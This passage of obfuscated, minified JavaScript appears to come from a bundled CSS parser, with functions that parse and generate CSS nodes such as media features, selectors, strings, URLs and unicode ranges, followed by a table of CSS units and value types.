ge:this[e(1868)]();break;case re:n[e(3134)](this[e(3488)](this[e(2082)][e(2854)](this,!0),_s));break;default:this[e(365)](Ns)?n[e(3134)](this[e(3488)](this[e(1385)],_s)):n[e(3134)](this[e(3488)](this[e(826)],_s))}return{type:e(1338),loc:this[e(1262)](n),children:n}}function Ms(e){const n=t;this[n(528)](e,(t=>{const e=n;e(826)===t[e(1479)]&&this[e(2236)](ge,";")}))}const Ts=t(2034),Cs={value:String,unit:String};function js(){const e=t,n=this[e(1656)],r=this[e(1388)](ue);return{type:e(2034),loc:this[e(1538)](n,this[e(1656)]),value:r,unit:this[e(2400)](n+r[e(1397)],this[e(1656)])}}function Is(e){const n=t;this[n(2236)](ue,e[n(2429)]+e[n(3512)])}const Us=47,Ls=t(1976),Os={kind:String,name:String,value:[t(1457),t(1308),t(2034),t(1042),t(1690),null]};function Ws(e){const n=t,r=this[n(1656)];let i,o=null;if(this[n(2770)](ye),this[n(1636)](),i=this[n(3273)](ee),this[n(1636)](),this[n(781)]!==xe){switch(this[n(2770)](pe),this[n(1636)](),this[n(781)]){case ce:o=this[n(866)](1)===ae?this[n(1042)]():this[n(1308)]();break;case ue:o=this[n(2034)]();break;case ee:o=this[n(1457)]();break;case ne:o=this[n(3488)]((()=>{const t=n,e=this[t(1690)](this[t(1280)],this[t(2113)][t(1853)]);return this[t(1636)](),this[t(365)](Us)&&this[t(3370)](),e}),(()=>this[n(1042)]()));break;default:this[n(3370)](n(2674))}this[n(1636)]()}return this[n(3559)]||this[n(2770)](xe),{type:n(1976),loc:this[n(1538)](r,this[n(1656)]),kind:e,name:i,value:o}}function Rs(e){const n=t;this[n(2236)](ye,"("),this[n(2236)](ee,e[n(2131)]),null!==e[n(2429)]&&(this[n(2236)](pe,":"),this[n(2181)](e[n(2429)])),this[n(2236)](xe,")")}const Ds=t(2063),Fs={kind:String,feature:String,value:[t(826),t(3110)]};function Ps(e,n){const r=t,i=(this[r(1237)][e]||{})[n];return r(3624)!=typeof i&&this[r(3370)](r(2943)+n+"()"),i}function Hs(e=t(846)){const n=t,r=this[n(1656)],i=this[n(1267)](),o=Ps[n(1971)](this,e,i[n(2914)]());this[n(1636)]();const s=this[n(3488)]((()=>{const t=n,e=this[t(1503)],r=o[t(1971)](this);return!1===this[t(3559)]&&!1===this[t(2212)](e)&&this[t(3370)](),r}),(()=>this[n(2547)](null,!1)));return this[n(3559)]||this[n(2770)](xe),{type:n(2063),loc:this[n(1538)](r,this[n(1656)]),kind:e,feature:i,value:s}}function Vs(e){const n=t;this[n(2236)](ne,e[n(3439)]+"("),this[n(2181)](e[n(2429)]),this[n(2236)](xe,")")}const qs=47,Bs=60,Xs=61,Zs=62,Js=t(1157),Ys={kind:String,left:[t(1457),t(1308),t(2034),t(1042),t(1690)],leftComparison:String,middle:[t(1457),t(1308),t(2034),t(1042),t(1690)],rightComparison:[String,null],right:[t(1457),t(1308),t(2034),t(1042),t(1690),null]};function Gs(){const e=t;switch(this[e(1636)](),this[e(781)]){case ce:return this[e(365)](qs,this[e(3093)](1))?this[e(1042)]():this[e(1308)]();case ue:return this[e(2034)]();case ee:return this[e(1457)]();case ne:return this[e(3488)]((()=>{const t=e,n=this[t(1690)](this[t(1280)],this[t(2113)][t(1853)]);return this[t(1636)](),this[t(365)](qs)&&this[t(3370)](),n}),(()=>this[e(1042)]()));default:this[e(3370)](e(2674))}}function Ks(e){const n=t;if(this[n(1636)](),this[n(365)](Bs)||this[n(365)](Zs)){const t=this[n(630)][this[n(1656)]];return this[n(1868)](),this[n(365)](Xs)?(this[n(1868)](),t+"="):t}if(this[n(365)](Xs))return"=";this[n(3370)](n(1449)+(e?n(2405):"")+n(2780))}function Qs(e=t(846)){const n=t,r=this[n(1656)];this[n(1636)](),this[n(2770)](ye);const i=Gs[n(1971)](this),o=Ks[n(1971)](this,n(1457)===i[n(1479)]),s=Gs[n(1971)](this);let a=null,c=null;return this[n(866)](0)!==xe&&(a=Ks[n(1971)](this),c=Gs[n(1971)](this)),this[n(1636)](),this[n(2770)](xe),{type:n(1157),loc:this[n(1538)](r,this[n(1656)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function $s(e){const n=t;this[n(2236)](ye,"("),this[n(2181)](e[n(1832)]),this[n(2264)](e[n(1250)]),this[n(2181)](e[n(3045)]),e[n(3188)]&&(this[n(2264)](e[n(3158)]),this[n(2181)](e[n(3188)])),this[n(2236)](xe,")")}const ta=t(1690),ea=t(3624),na={name:String,children:[[]]};function ra(e,n){const r=t,i=this[r(1656)],o=this[r(1267)](),s=o[r(2914)]();let a;return a=n[r(3447)](s)?n[s][r(1971)](this,n):e[r(1971)](this,n),this[r(3559)]||this[r(2770)](xe),{type:r(1690),loc:this[r(1538)](i,this[r(1656)]),name:o,children:a}}function ia(e){const n=t;this[n(2236)](ne,e[n(2131)]+"("),this[n(528)](e),this[n(2236)](xe,")")}const oa=t(2246),sa={kind:String,function:[String,null],children:[[]]};function aa(e){const n=t,r=this[n(1656)];let i=null;this[n(781)]===ne?i=this[n(1267)]():this[n(2770)](ye);const o=this[n(3488)]((()=>{const t=n,e=this[t(1503)],r=this[t(1280)](this[t(2113)][t(1853)]);return!1===this[t(3559)]&&!1===this[t(2212)](e)&&this[t(3370)](),r}),(()=>this[n(2218)](this[n(2547)](null,!1))));return this[n(3559)]||this[n(2770)](xe),{type:n(2246),loc:this[n(1538)](r,this[n(1656)]),kind:e,function:i,children:o}}function ca(e){const n=t;e[n(3624)]?this[n(2236)](ne,e[n(3624)]+"("):this[n(2236)](ye,"("),this[n(528)](e),this[n(2236)](xe,")")}const la=t(3302),ua=t(2804),da={value:String};function ha(){const e=t,n=this[e(1656)];return this[e(2770)](ie),{type:e(2804),loc:this[e(1538)](n,this[e(1656)]),value:this[e(2826)](n+1)}}function ma(e){const n=t;this[n(2236)](ie,"#"+e[n(2429)])}const fa=t(1457),pa={name:String};function ga(){const e=t;return{type:e(1457),loc:this[e(1538)](this[e(1656)],this[e(2307)]),name:this[e(3273)](ee)}}function ba(e){const n=t;this[n(2236)](ee,e[n(2131)])}const wa=t(2148),va={name:String};function ya(){const e=t,n=this[e(1656)];return this[e(2770)](ie),{type:e(2148),loc:this[e(1538)](n,this[e(1656)]),name:this[e(2826)](n+1)}}function xa(e){const n=t;this[n(2236)](ae,"#"+e[n(2131)])}const ka=46,Aa=t(404),Na={name:String};function _a(){const e=t;let n=this[e(1656)],r=this[e(3273)](ee);for(;this[e(365)](ka);)this[e(2770)](ae),r+="."+this[e(3273)](ee);return{type:e(404),loc:this[e(1538)](n,this[e(1656)]),name:r}}function za(e){const n=t;this[n(2264)](e[n(2131)])}const Sa=t(2486),Ea={children:[[t(404)]]};function Ma(){const e=t,n=this[e(3177)]();for(this[e(1636)]();!this[e(3559)]&&(n[e(3134)](this[e(404)]()),this[e(832)](0)===be);)this[e(1636)](),this[e(1868)](),this[e(1636)]();return{type:e(2486),loc:this[e(1262)](n),children:n}}function Ta(e){const n=t;this[n(528)](e,(()=>this[n(2236)](be,",")))}const Ca=t(2008),ja={modifier:[String,null],mediaType:[String,null],condition:[t(2415),null]};function Ia(){const e=t,n=this[e(1656)];let r=null,i=null,o=null;if(this[e(1636)](),this[e(781)]===ee&&this[e(832)](1)!==ye){const t=this[e(3273)](ee),n=t[e(2914)]();switch(e(3620)===n||e(2042)===n?(this[e(1636)](),r=n,i=this[e(3273)](ee)):i=t,this[e(832)](0)){case ee:this[e(1636)](),this[e(1085)](e(2892)),o=this[e(2415)](e(1643));break;case ke:case ge:case be:case te:break;default:this[e(3370)](e(640))}}else switch(this[e(781)]){case ee:case ye:case ne:o=this[e(2415)](e(1643));break;case ke:case ge:case te:break;default:this[e(3370)](e(640))}return{type:e(2008),loc:this[e(1538)](n,this[e(1656)]),modifier:r,mediaType:i,condition:o}}function Ua(e){const n=t;e[n(1594)]?(e[n(2139)]&&this[n(2236)](ee,e[n(2139)]),this[n(2236)](ee,e[n(1594)]),e[n(1975)]&&(this[n(2236)](ee,n(2892)),this[n(2181)](e[n(1975)]))):e[n(1975)]&&this[n(2181)](e[n(1975)])}const La=t(2484),Oa={children:[[t(2008)]]};function Wa(){const e=t,n=this[e(3177)]();for(this[e(1636)]();!this[e(3559)]&&(n[e(3134)](this[e(2008)]()),this[e(781)]===be);)this[e(1868)]();return{type:e(2484),loc:this[e(1262)](n),children:n}}function Ra(e){const n=t;this[n(528)](e,(()=>this[n(2236)](be,",")))}const Da=38,Fa=t(726),Pa={};function Ha(){const e=t,n=this[e(1656)];return this[e(3459)](Da),{type:e(726),loc:this[e(1538)](n,this[e(1656)])}}function Va(){this[t(2236)](ae,"&")}const qa=t(2554),Ba={nth:[t(1484),t(1457)],selector:[t(2147),null]};function Xa(){const e=t;this[e(1636)]();const n=this[e(1656)];let r,i=n,o=null;return r=this[e(3377)](0,e(2411))||this[e(3377)](0,e(2924))?this[e(1457)]():this[e(1484)](),i=this[e(1656)],this[e(1636)](),this[e(3377)](0,"of")&&(this[e(1868)](),o=this[e(2147)](),i=this[e(1656)]),{type:e(2554),loc:this[e(1538)](n,i),nth:r,selector:o}}function Za(e){const n=t;this[n(2181)](e[n(2532)]),null!==e[n(2566)]&&(this[n(2236)](ee,"of"),this[n(2181)](e[n(2566)]))}const Ja=t(1308),Ya={value:String};function Ga(){const e=t;return{type:e(1308),loc:this[e(1538)](this[e(1656)],this[e(2307)]),value:this[e(3273)](ce)}}function Ka(e){const n=t;this[n(2236)](ce,e[n(2429)])}const Qa=t(1309),$a={value:String};function tc(){const e=t,n=this[e(1656)];return this[e(1868)](),{type:e(1309),loc:this[e(1538)](n,this[e(1656)]),value:this[e(2826)](n)}}function ec(e){const n=t;this[n(2264)](e[n(2429)])}const nc=t(671),rc={children:[[]]};function ic(e,n){const r=t,i=this[r(1656)];let o=null;return this[r(2770)](ye),o=e[r(1971)](this,n),this[r(3559)]||this[r(2770)](xe),{type:r(671),loc:this[r(1538)](i,this[r(1656)]),children:o}}function oc(e){const n=t;this[n(2236)](ye,"("),this[n(528)](e),this[n(2236)](xe,")")}const sc=t(2326),ac={value:String};function cc(){const e=t;return{type:e(2326),loc:this[e(1538)](this[e(1656)],this[e(2307)]),value:this[e(1388)](le)}}function lc(e){const n=t;this[n(2236)](le,e[n(2429)]+"%")}const uc=t(2917),dc=t(3624),hc={name:String,children:[[t(2547)],null]};function mc(){const e=t,n=this[e(1656)];let r,i,o=null;return this[e(2770)](pe),this[e(781)]===ne?(r=this[e(1267)](),i=r[e(2914)](),this[e(866)](0)==xe?o=this[e(3177)]():hasOwnProperty[e(1971)](this[e(2765)],i)?(this[e(1636)](),o=this[e(2765)][i][e(1971)](this),this[e(1636)]()):(o=this[e(3177)](),o[e(3134)](this[e(2547)](null,!1))),this[e(2770)](xe)):r=this[e(3273)](ee),{type:e(2917),loc:this[e(1538)](n,this[e(1656)]),name:r,children:o}}function fc(e){const n=t;this[n(2236)](pe,":"),null===e[n(528)]?this[n(2236)](ee,e[n(2131)]):(this[n(2236)](ne,e[n(2131)]+"("),this[n(528)](e),this[n(2236)](xe,")"))}const pc=t(316),gc=t(3624),bc={name:String,children:[[t(2547)],null]};function wc(){const e=t,n=this[e(1656)];let r,i,o=null;return this[e(2770)](pe),this[e(2770)](pe),this[e(781)]===ne?(r=this[e(1267)](),i=r[e(2914)](),this[e(866)](0)==xe?o=this[e(3177)]():hasOwnProperty[e(1971)](this[e(2765)],i)?(this[e(1636)](),o=this[e(2765)][i][e(1971)](this),this[e(1636)]()):(o=this[e(3177)](),o[e(3134)](this[e(2547)](null,!1))),this[e(2770)](xe)):r=this[e(3273)](ee),{type:e(316),loc:this[e(1538)](n,this[e(1656)]),name:r,children:o}}function vc(e){const n=t;this[n(2236)](pe,":"),this[n(2236)](pe,":"),null===e[n(528)]?this[n(2236)](ee,e[n(2131)]):(this[n(2236)](ne,e[n(2131)]+"("),this[n(528)](e),this[n(2236)](xe,")"))}const yc=47;function xc(){const e=t;switch(this[e(1636)](),this[e(781)]){case ce:return this[e(1308)]();case ne:return this[e(1690)](this[e(1280)],this[e(2113)][e(1853)]);default:this[e(3370)](e(2409))}}const kc=t(1042),Ac={left:[t(1308),t(1690)],right:[t(1308),t(1690),null]};function Nc(){const e=t,n=this[e(1656)],r=xc[e(1971)](this);let i=null;return this[e(1636)](),this[e(365)](yc)&&(this[e(3459)](yc),i=xc[e(1971)](this)),{type:e(1042),loc:this[e(1538)](n,this[e(1656)]),left:r,right:i}}function _c(e){const n=t;this[n(2181)](e[n(1832)]),this[n(2236)](ae,"/"),e[n(3188)]?this[n(2181)](e[n(3188)]):this[n(2181)](ce,1)}function zc(){const e=t;return this[e(1503)]>0&&this[e(2355)](-1)===de?this[e(1503)]>1?this[e(1972)](this[e(1503)]-1):this[e(2303)]:this[e(1656)]}const Sc=t(2547),Ec={value:String};function Mc(e,n){const r=t,i=this[r(1972)](this[r(1503)]);let o;return this[r(2103)](this[r(1503)],e||this[r(1841)]),o=n&&this[r(1656)]>i?zc[r(1971)](this):this[r(1656)],{type:r(2547),loc:this[r(1538)](i,o),value:this[r(2400)](i,o)}}function Tc(e){const n=t;this[n(2264)](e[n(2429)])}function Cc(){const e=t;return this[e(2547)](this[e(2954)],!0)}function jc(){const e=t,n=this[e(2147)]();return e(2547)!==n[e(1479)]&&!1===this[e(3559)]&&this[e(781)]!==ke&&this[e(3370)](),n}const Ic=t(1385),Uc=t(3423),Lc={prelude:[t(2147),t(2547)],block:[t(1497)]};function Oc(){const e=t,n=this[e(1503)],r=this[e(1656)];let i,o;return i=this[e(426)]?this[e(3488)](jc,Cc):Cc[e(1971)](this,n),o=this[e(1497)](!0),{type:e(1385),loc:this[e(1538)](r,this[e(1656)]),prelude:i,block:o}}function Wc(e){const n=t;this[n(2181)](e[n(1284)]),this[n(2181)](e[n(3024)])}const Rc=t(2049),Dc={root:[t(2147),t(2547),null],limit:[t(2147),t(2547),null]};function Fc(){const e=t;let n=null,r=null;this[e(1636)]();const i=this[e(1656)];return this[e(781)]===ye&&(this[e(1868)](),this[e(1636)](),n=this[e(3488)](this[e(2147)],(()=>this[e(2547)](!1,!0))),this[e(1636)](),this[e(2770)](xe)),this[e(866)](0)===ee&&(this[e(1636)](),this[e(1085)]("to"),this[e(1636)](),this[e(2770)](ye),this[e(1636)](),r=this[e(3488)](this[e(2147)],(()=>this[e(2547)](!1,!0))),this[e(1636)](),this[e(2770)](xe)),{type:e(2049),loc:this[e(1538)](i,this[e(1656)]),root:n,limit:r}}function Pc(e){const n=t;e[n(782)]&&(this[n(2236)](ye,"("),this[n(2181)](e[n(782)]),this[n(2236)](xe,")")),e[n(1616)]&&(this[n(2236)](ee,"to"),this[n(2236)](ye,"("),this[n(2181)](e[n(1616)]),this[n(2236)](xe,")"))}const Hc=t(3110),Vc={children:[[t(849),t(2148),t(488),t(2120),t(2917),t(316),t(1209)]]};function qc(){const e=t,n=this[e(1280)](this[e(2113)][e(3110)]);return null===this[e(2282)](n)&&this[e(3370)](e(2342)),{type:e(3110),loc:this[e(1262)](n),children:n}}function Bc(e){this[t(528)](e)}const Xc=t(2147),Zc=t(2566),Jc={children:[[t(3110),t(2547)]]};function Yc(){const e=t,n=this[e(3177)]();for(;!this[e(3559)]&&(n[e(3134)](this[e(3110)]()),this[e(781)]===be);)this[e(1868)]();return{type:e(2147),loc:this[e(1262)](n),children:n}}function Gc(e){const n=t;this[n(528)](e,(()=>this[n(2236)](be,",")))}const Kc=92,Qc=34,$c=39;function tl(e){const n=t,r=e[n(1397)],i=e[n(733)](0),o=i===Qc||i===$c?1:0,s=1===o&&r>1&&e[n(733)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(733)](t);if(i===Kc){if(t===s){t!==r-1&&(a=e[n(2730)](t+1));break}if(i=e[n(733)](++t),Ue(Kc,i)){const r=t-1,i=Ze(e,r);t=i-1,a+=Ke(e[n(2400)](r+1,i))}else 13===i&&10===e[n(733)](t+1)&&t++}else a+=e[t]}return a}const el=t(3379),nl={value:String};function rl(){const e=t;return{type:e(3379),loc:this[e(1538)](this[e(1656)],this[e(2307)]),value:tl(this[e(3273)](oe))}}function il(e){const n=t;this[n(2236)](oe,function(t){const e=n,r=Qc;let i="",o=!1;for(let n=0;n<t[e(1397)];n++){const s=t[e(733)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2018)](16),o=!0):s===r||s===Kc?(i+="\\"+t[e(3571)](n),o=!1):(o&&(Se(s)||Ie(s))&&(i+=" "),i+=t[e(3571)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(2429)]))}const ol=33;function sl(){return this[t(2547)](null,!1)}const al=t(675),cl=t(941),ll={children:[[t(2270),t(3580),t(3477),t(2082),t(1385),t(2547)]]};function ul(){const e=t,n=this[e(1656)],r=this[e(3177)]();let i;for(;!this[e(3559)];){switch(this[e(781)]){case de:this[e(1868)]();continue;case Ne:if(this[e(733)](this[e(1656)]+2)!==ol){this[e(1868)]();continue}i=this[e(2270)]();break;case me:i=this[e(3580)]();break;case fe:i=this[e(3477)]();break;case re:i=this[e(3488)](this[e(2082)],sl);break;default:i=this[e(3488)](this[e(1385)],sl)}r[e(3134)](i)}return{type:e(675),loc:this[e(1538)](n,this[e(1656)]),children:r}}function dl(e){this[t(528)](e)}const hl=t(3023),ml={declaration:t(826)};function fl(){const e=t,n=this[e(1656)];this[e(2770)](ye),this[e(1636)]();const r=this[e(826)]();return this[e(3559)]||this[e(2770)](xe),{type:e(3023),loc:this[e(1538)](n,this[e(1656)]),declaration:r}}function pl(e){const n=t;this[n(2236)](ye,"("),this[n(2181)](e[n(1851)]),this[n(2236)](xe,")")}const gl=42,bl=124;function wl(){const e=t;this[e(781)]!==ee&&!1===this[e(365)](gl)&&this[e(3370)](e(504)),this[e(1868)]()}const vl=t(849),yl={name:String};function xl(){const e=t,n=this[e(1656)];return this[e(365)](bl)?(this[e(1868)](),wl[e(1971)](this)):(wl[e(1971)](this),this[e(365)](bl)&&(this[e(1868)](),wl[e(1971)](this))),{type:e(849),loc:this[e(1538)](n,this[e(1656)]),name:this[e(2826)](n)}}function kl(e){const n=t;this[n(2264)](e[n(2131)])}const Al=43,Nl=45,_l=63;function zl(e,n){const r=t;let i=0;for(let t=this[r(1656)]+e;t<this[r(2307)];t++){const o=this[r(733)](t);if(o===Nl&&n&&0!==i)return zl[r(1971)](this,e+i+1,!1),-1;Se(o)||this[r(3370)](n&&0!==i?r(1574)+(i<6?r(681):"")+r(1935):r(i<6?2591:1216),t),++i>6&&this[r(3370)](r(2492),t)}return this[r(1868)](),i}function Sl(e){const n=t;let r=0;for(;this[n(365)](_l);)++r>e&&this[n(3370)](n(1740)),this[n(1868)]()}function El(e){const n=t;this[n(733)](this[n(1656)])!==e&&this[n(3370)](n(e===Al?1662:1574)+n(1935))}function Ml(){const e=t;let n=0;switch(this[e(781)]){case ce:if(n=zl[e(1971)](this,1,!0),this[e(365)](_l)){Sl[e(1971)](this,6-n);break}if(this[e(781)]===ue||this[e(781)]===ce){El[e(1971)](this,Nl),zl[e(1971)](this,1,!1);break}break;case ue:n=zl[e(1971)](this,1,!0),n>0&&Sl[e(1971)](this,6-n);break;default:if(this[e(3459)](Al),this[e(781)]===ee){n=zl[e(1971)](this,0,!0),n>0&&Sl[e(1971)](this,6-n);break}if(this[e(365)](_l)){this[e(1868)](),Sl[e(1971)](this,5);break}this[e(3370)](e(1233))}}const Tl=t(432),Cl={value:String};function jl(){const e=t,n=this[e(1656)];return this[e(1085)]("u"),Ml[e(1971)](this),{type:e(432),loc:this[e(1538)](n,this[e(1656)]),value:this[e(2826)](n)}}function Il(e){const n=t;this[n(2264)](e[n(2429)])}const Ul=32,Ll=92,Ol=34,Wl=39,Rl=40,Dl=41,Fl=t(3394),Pl={value:String};function Hl(){const e=t,n=this[e(1656)];let r;switch(this[e(781)]){case se:r=function(t){const n=e,r=t[n(1397)];let i=4,o=t[n(733)](r-1)===Dl?r-2:r-1,s="";for(;i<o&&Ie(t[n(733)](i));)i++;for(;i<o&&Ie(t[n(733)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(733)](e);if(i===Ll){if(e===o){e!==r-1&&(s=t[n(2730)](e+1));break}if(i=t[n(733)](++e),Ue(Ll,i)){const r=e-1,i=Ze(t,r);e=i-1,s+=Ke(t[n(2400)](r+1,i))}else 13===i&&10===t[n(733)](e+1)&&e++}else s+=t[e]}return s}(this[e(3273)](se));break;case ne:this[e(1777)](this[e(1656)],this[e(2307)],e(3212))||this[e(3370)](e(1821)),this[e(2770)](ne),this[e(1636)](),r=tl(this[e(3273)](oe)),this[e(1636)](),this[e(3559)]||this[e(2770)](xe);break;default:this[e(3370)](e(2119))}return{type:e(3394),loc:this[e(1538)](n,this[e(1656)]),value:r}}function Vl(e){const n=t;this[n(2236)](se,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1397)];n++){const o=t[e(733)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2018)](16),i=!0):o===Ul||o===Ll||o===Ol||o===Wl||o===Rl||o===Dl?(r+="\\"+t[e(3571)](n),i=!1):(i&&Se(o)&&(r+=" "),r+=t[e(3571)](n),i=!1):r+="�"}return e(3212)+r+")"}(e[n(2429)]))}const ql=t(1853),Bl={children:[[]]};function Xl(){const e=t,n=this[e(1656)],r=this[e(1280)](this[e(2113)][e(1853)]);return{type:e(1853),loc:this[e(1538)](n,this[e(1656)]),children:r}}function Zl(e){this[t(528)](e)}const Jl=Object[t(3028)]({type:t(707),loc:null,value:" "}),Yl=t(707),Gl={value:String};function Kl(){return this[t(2770)](de),Jl}function Ql(e){const n=t;this[n(2236)](de,e[n(2429)])}const $l={generic:!0,cssWideKeywords:Gn,generic:!0,cssWideKeywords:[t(2257),t(3497),t(1871),t(820),t(531)],units:{angle:[t(421),t(379),t(1661),t(3107)],decibel:["db"],flex:["fr"],frequency:["hz",t(3561)],length:["cm","mm","q","in","pt","pc","px","em",t(697),"ex",t(546),t(2669),t(3461),"ch",t(1589),"ic",t(1666),"lh",t(2450),"vw",t(3467),t(1904),t(2791),"vh",t(1720),t(2508),t(2428),"vi",t(623),t(1123),t(436),"vb",t(2047),t(343),t(1306),t(2899),t(538),t(3343),t(3491),t(1989),t(1924),t(3018),t(2893),t(2288),t(2673),t(355),t(885),t(810),t(3218)],resolution:[t(1684),t(3021),t(2680),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(3087),"absolute-size":t(3105),"acos()":t(936),"alpha-value":t(663),"angle-percentage":t(412),"angular-color-hint":t(765),"angular-color-stop":t(3364),"angular-color-stop-list":t(778),"animateable-feature":t(2663),"asin()":t(3611),"atan()":t(1688),"atan2()":t(2065),attachment:t(3340),"attr()":t(650),"attr-matcher":t(2979),"attr-modifier":t(475),"attribute-selector":t(2471),"auto-repeat":t(1673),"auto-track-list":t(2541),axis:t(1333),"baseline-position":t(2437),"basic-shape":t(1131),"bg-image":t(1554),"bg-layer":t(2992),"bg-position":t(2039),"bg-size":t(2334),"blur()":t(3448),"blend-mode":t(2433),box:t(1043),"brightness()":t(1889),"calc()":t(2657),"calc-sum":t(696),"calc-product":t(2545),"calc-value":t(2902),"calc-constant":t(1544),"cf-final-image":t(1689),"cf-mixing-image":t(2596),"circle()":t(3130),"clamp()":t(3587),"class-selector":t(2798),"clip-source":t(419),color:t(3146),"color-stop":t(1401),"color-stop-angle":t(584),"color-stop-length":t(3390),"color-stop-list":t(3581),"color-interpolation-method":t(2852),combinator:t(2268),"common-lig-values":t(3306),"compat-auto":t(1061),"composite-style":t(2124),"compositing-operator":t(1236),"compound-selector":t(814),"compound-selector-list":t(434),"complex-selector":t(536),"complex-selector-list":t(3637),"conic-gradient()":t(457),"contextual-alt-values":t(2719),"content-distribution":t(603),"content-list":t(1927),"content-position":t(1432),"content-replacement":t(3575),"contrast()":t(1493),"cos()":t(3208),counter:t(2967),"counter()":t(718),"counter-name":t(1322),"counter-style":t(2414),"counter-style-name":t(1322),"counters()":t(887),"cross-fade()":t(1398),"cubic-bezier-timing-function":t(2698),"deprecated-system-color":t(300),"discretionary-lig-values":t(1302),"display-box":t(3313),"display-inside":t(2184),"display-internal":t(1041),"display-legacy":t(1933),"display-listitem":t(394),"display-outside":t(3398),"drop-shadow()":t(1874),"east-asian-variant-values":t(2749),"east-asian-width-values":t(314),"element()":t(409),"ellipse()":t(2533),"ending-shape":t(674),"env()":t(744),"exp()":t(3250),"explicit-track-list":t(3223),"family-name":t(1062),"feature-tag-value":t(3150),"feature-type":t(1077),"feature-value-block":t(2949),"feature-value-block-list":t(1035),"feature-value-declaration":t(3225),"feature-value-declaration-list":t(351),"feature-value-name":t(1322),"fill-rule":t(1328),"filter-function":t(1094),"filter-function-list":t(3473),"final-bg-layer":t(307),"fixed-breadth":t(2040),"fixed-repeat":t(2141),"fixed-size":t(721),"font-stretch-absolute":t(3244),"font-variant-css21":t(3566),"font-weight-absolute":t(2375),"frequency-percentage":t(1957),"general-enclosed":t(1045),"generic-family":t(689),"generic-name":t(1512),"geometry-box":t(383),gradient:t(2863),"grayscale()":t(2778),"grid-line":t(763),"historical-lig-values":t(3116),"hsl()":t(2274),"hsla()":t(1618),hue:t(2865),"hue-rotate()":t(2488),"hue-interpolation-method":t(3129),"hwb()":t(3257),"hypot()":t(2225),image:t(1562),"image()":t(1827),"image-set()":t(600),"image-set-option":t(841),"image-src":t(2861),"image-tags":t(970),"inflexible-breadth":t(3363),"inset()":t(1048),"invert()":t(431),"keyframes-name":t(3152),"keyframe-block":t(847),"keyframe-block-list":t(455),"keyframe-selector":t(1883),"lab()":t(297),"layer()":t(2823),"layer-name":t(1454),"lch()":t(2715),"leader()":t(362),"leader-type":t(2273),"length-percentage":t(3342),"light-dark()":t(3360),"line-names":t(3322),"line-name-list":t(1990),"line-style":t(2376),"line-width":t(1965),"linear-color-hint":t(2040),"linear-color-stop":t(598),"linear-gradient()":t(299),"log()":t(1507),"mask-layer":t(1134),"mask-position":t(2641),"mask-reference":t(851),"mask-source":t(419),"masking-mode":t(1311),"matrix()":t(318),"matrix3d()":t(1817),"max()":t(961),"media-and":t(3383),"media-condition":t(312),"media-condition-without-or":t(3143),"media-feature":t(2771),"media-in-parens":t(2010),"media-not":t(2897),"media-or":t(3519),"media-query":t(3550),"media-query-list":t(1633),"media-type":t(1635),"mf-boolean":t(2955),"mf-name":t(1635),"mf-plain":t(381),"mf-range":t(1634),"mf-value":t(2511),"min()":t(555),"minmax()":t(430),"mod()":t(3186),"name-repeat":t(3588),"named-color":t(1505),"namespace-prefix":t(1635),"ns-prefix":t(698),"number-percentage":t(663),"numeric-figure-values":t(1323),"numeric-fraction-values":t(3503),"numeric-spacing-values":t(1207),nth:t(2128),"opacity()":t(361),"overflow-position":t(2386),"outline-radius":t(3342),"page-body":t(1168),"page-margin-box":t(2829),"page-margin-box-type":t(1756),"page-selector-list":t(3059),"page-selector":t(980),"page-size":t(1170),"path()":t(638),"paint()":t(3586),"perspective()":t(1465),"polygon()":t(2194),"polar-color-space":t(3598),position:t(1632),"pow()":t(2808),"pseudo-class-selector":t(435),"pseudo-element-selector":t(501),"pseudo-page":t(1654),quote:t(1860),"radial-gradient()":t(2074),ratio:t(3591),"ray()":t(1981),"ray-size":t(1217),"rectangular-color-space":t(3015),"relative-selector":t(1443),"relative-selector-list":t(415),"relative-size":t(2742),"rem()":t(1415),"repeat-style":t(1775),"repeating-conic-gradient()":t(1158),"repeating-linear-gradient()":t(2154),"repeating-radial-gradient()":t(793),"reversed-counter-name":t(1897),"rgb()":t(3528),"rgba()":t(3460),"rotate()":t(2193),"rotate3d()":t(2814),"rotateX()":t(1617),"rotateY()":t(921),"rotateZ()":t(2158),"round()":t(1429),"rounding-strategy":t(2044),"saturate()":t(3411),"scale()":t(1444),"scale3d()":t(1243),"scaleX()":t(2606),"scaleY()":t(1118),"scaleZ()":t(2167),"scroll()":t(2651),scroller:t(747),"self-position":t(1674),"shape-radius":t(1260),"sign()":t(1491),"skew()":t(1310),"skewX()":t(736),"skewY()":t(1754),"sepia()":t(3362),shadow:t(1366),"shadow-t":t(2336),shape:t(789),"shape-box":t(2908),"side-or-corner":t(1069),"sin()":t(922),"single-animation":t(3071),"single-animation-direction":t(1492),"single-animation-fill-mode":t(1344),"single-animation-iteration-count":t(3284),"single-animation-play-state":t(760),"single-animation-timeline":t(2821),"single-transition":t(1090),"single-transition-property":t(2127),size:t(2813),"sqrt()":t(1455),"step-position":t(1543),"step-timing-function":t(1534),"subclass-selector":t(2174),"supports-condition":t(3210),"supports-in-parens":t(2894),"supports-feature":t(2694),"supports-decl":t(3337),"supports-selector-fn":t(3180),symbol:t(2089),"system-color":t(1327),"tan()":t(2115),target:t(397),"target-counter()":t(2568),"target-counters()":t(1748),"target-text()":t(867),"time-percentage":t(1202),"timeline-range-name":t(2286),"easing-function":t(2491),"track-breadth":t(2696),"track-list":t(2947),"track-repeat":t(1056),"track-size":t(2100),"transform-function":t(2171),"transform-list":t(1913),"transition-behavior-value":t(3381),"translate()":t(433),"translate3d()":t(3148),"translateX()":t(859),"translateY()":t(3161),"translateZ()":t(2933),"type-or-unit":t(1221),"type-selector":t(2130),"var()":t(3372),"view()":t(3540),"viewport-length":t(3241),"visual-box":t(2469),"wq-name":t(972),"-legacy-gradient":t(2392),"-legacy-linear-gradient":t(1912),"-legacy-repeating-linear-gradient":t(1703),"-legacy-linear-gradient-arguments":t(491),"-legacy-radial-gradient":t(553),"-legacy-repeating-radial-gradient":t(884),"-legacy-radial-gradient-arguments":t(1695),"-legacy-radial-gradient-size":t(703),"-legacy-radial-gradient-shape":t(674),"-non-standard-font":t(1736),"-non-standard-color":t(330),"-non-standard-image-r